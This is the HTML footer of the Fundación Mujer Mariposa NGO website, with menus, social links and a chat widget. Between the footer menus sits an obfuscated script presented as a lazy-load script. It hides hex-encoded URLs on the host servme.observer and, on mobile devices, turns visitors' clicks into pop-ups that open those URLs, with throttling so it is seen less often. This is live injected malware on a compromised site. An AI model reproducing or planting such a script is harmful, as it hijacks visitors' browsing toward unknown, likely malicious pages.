<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-666974fbd6d2632"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Sitios</h2><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1726"><a href="https://www.fundacionmujermariposa.org/xmlsitemap.xml">Mapa del sitio</a></li>
<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1699"><a href="https://www.fundacionmujermariposa.org/privacy-policy/">Pol&iacute;tica de privacidad</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-159"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-626974fbd6d7581"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text"><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#e0e0e0;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#e0e0e0;" class="vc_sep_line"></span></span>
</div><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-936974fbd6d44d6"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1631720000738 copyright">
		<div class="wpb_wrapper">
			<p><span style="color: #fff;">&copy; 2021 Fundaci&oacute;n Mujer Mariposa&nbsp;- Todos los derechos Reservados. Powered by <a href="https://theroldan.com" target="_blank" rel="noopener">The Roldan</a></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-526974fbd6d713d"><div class="jeg_wrapper "><div class="wpb_wrapper"><style scoped>.jnews_module_3676_7_6974fbd6d49c9 .jeg_menu_footer a, .footer_dark .jnews_module_3676_7_6974fbd6d49c9 .jeg_menu_footer a { color: #ffffff }.jnews_module_3676_7_6974fbd6d49c9 .jeg_menu_footer a:hover, .footer_dark .jnews_module_3676_7_6974fbd6d49c9 .jeg_menu_footer a:hover { color: #ffb703 }</style><div class="jnews_module_3676_7_6974fbd6d49c9"><ul class="jeg_menu_footer"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperaci&oacute;n internacional</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x6d\x52\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6e\x67\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x76\x64\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x77\x56\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x7a\x66\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x6d\x46\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x41\x65\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x73\x50\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x64\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x6d\x66\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.fundacionmujermariposa.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperación internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var jfla = []</script>
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-nulled_v9.0.5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="estp-tab-overlay"></div>

            <style>
          .estp-tab-wrapper.estp-template-3.estp-rht-side-tab .estp-inner-tab-wrapper .estp-tab-element{
            background-color: #ffffff !important;
            color: #dd7373 !important;
          }
          .estp-tab-wrapper.estp-template-3.estp-rht-side-tab .estp-inner-tab-wrapper .estp-tab-element:hover{
            background-color: #dd4d4d !important;
            color: #cccccc !important;
          }
        </style>
    
    <div class="estp-tab-wrapper estp-template-3 estp-rht-side-tab estp-fixed estp-MowmLSXMTJ">
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Facebook</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://www.facebook.com/pages/category/Non-Governmental-Organization--NGO-/Fundación-Iberoamericana-Mujer-Mariposa-107321107746179/" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-2.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Youtube</span>
		</div>

		
<div class="estp-tab-element">
	<a href="#" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-4.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Instagram</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://www.instagram.com/fundacion_mujer_mariposa/" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-5.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Linkedin</span>
		</div>

		
<div class="estp-tab-element">
	<a href="#" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-6.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">Twitter</span>
		</div>

		
<div class="estp-tab-element">
	<a href="https://twitter.com/FMujerMariposa" target="" class="estp-external-link estp-tab-link">
	<span>
		
    	<img src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/Asset-3.png" width="" height=""/>
    		</span>
	</a>
</div>

	</div>
		<div class="estp-inner-tab-wrapper estp-external-link-wrapper"
		>

		<div class="estp-tab-tooltip">
			<span class="estp-tab-tooltip-text" data-tooltip="">E-mail </span>
		</div>

		
<div class="estp-tab-element">
	<a href="mailto:fundacionmujermariposa@gmail.com" target="_blank" class="estp-external-link estp-tab-link">
	<span>
		
		<i class="fa fa-envelope"></i>
		
			</span>
	</a>
</div>

	</div>
</div>				<script type="rocketlazyloadscript">
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
	              	ga('create', 'UA-148751173-12', 'auto')
	              	ga('send', 'pageview')
				</script>
				<style data-id="mpc-massive-styles">.mpc-column[data-column-id="mpc_column-696974fbd6c6d46"] {text-align: center;}</style>
<div id="wws-layout-1" class="wws-popup-container wws-popup-container--position">

			<div class="wws-gradient wws-gradient--position"></div>
	
	<!-- Popup -->
	<div class="wws-popup" data-wws-popup-status="0">

		<!-- Popup header -->
		<div class="wws-popup__header">

			<!-- Popup close button -->
			<div class="wws-popup__close-btn wws-shadow wws--bg-color wws--text-color">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup close button -->

		</div>
		<!-- .Popup header -->

		<!-- Popup body -->
		<div class="wws-popup__body">

			<!-- Popup support -->
			<div class="wws-popup__support-wrapper">
				<div class="wws-popup__support-img-wrapper wws-shadow">
											<img class="wws-popup__support-img" src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-7.26.00-PM.jpeg" alt="WeCreativez WhatsApp Support" width="50" height="50">
									</div>
				<div class="wws-popup__support wws-shadow">
					<div class="wws-popup__support-about wws--text-color wws--bg-color">
						¡Nuestro equipo esta aquí para responder sus preguntas!					</div>
					<div class="wws-popup__support-welcome">
						???? Hola, ¿Cómo puedo ayudar?					</div>
									</div>
			</div>
			<!-- Popup support -->

			<!-- Popup input -->
			<div class="wws-popup__input-wrapper wws-shadow">
				<input type="text" class="wws-popup__input" placeholder="Responder a Fundación Mujer Mariposa..." autocomplete="off">
				<svg class="wws-popup__send-btn" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
					<style type="text/css">
					.wws-lau00001{fill:#7732c180;}
					.wws-lau00002{fill:#7732c1;}
					</style>
					<path id="path0_fill" class="wws-lau00001" d="M38.9,19.8H7.5L2,39L38.9,19.8z"></path>
					<path id="path0_fill_1_" class="wws-lau00002" d="M38.9,19.8H7.5L2,0.7L38.9,19.8z"></path>
				</svg>
			</div>
			<div class="wws-clearfix"></div>
			<!-- .Popup input -->

		</div>
		<!-- .Popup body -->

	</div>
	<!-- .Popup -->


	<!-- .Popup footer -->
	<div class="wws-popup__footer">

		<!-- Popup open button -->
		<div class="wws-popup__open-btn wws-shadow wws--text-color wws--bg-color">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> <span>Hola, ¿Cómo podemos ayudarle?</span>
		</div>
		<div class="wws-clearfix"></div>
		<!-- .Popup open button -->

	</div>
	<!-- Popup footer -->

</div>
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.fundacionmujermariposa.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//www.fundacionmujermariposa.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://www.fundacionmujermariposa.org/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.fundacionmujermariposa.org/wp-content/uploads/sb-facebook-feed-images/"};
var cffOptions = {"placeholder":"https://www.fundacionmujermariposa.org/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png","resized_url":"https://www.fundacionmujermariposa.org/wp-content/uploads/sb-facebook-feed-images/"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.js?ver=1756939231" id="cffscripts-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.fundacionmujermariposa.org/wp-content/cache/min/1/wp-content/plugins/silicon-counters/framework/assets/js/silicon-counters.js?ver=1756939231" id="silicon-counters-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
